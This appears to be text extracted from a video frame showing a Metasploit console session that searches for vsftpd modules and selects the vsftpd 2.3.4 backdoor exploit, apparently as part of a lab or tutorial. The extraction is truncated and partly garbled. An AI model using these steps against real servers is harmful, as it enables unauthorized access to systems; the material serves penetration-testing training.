 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Deni
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Bac
ution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show op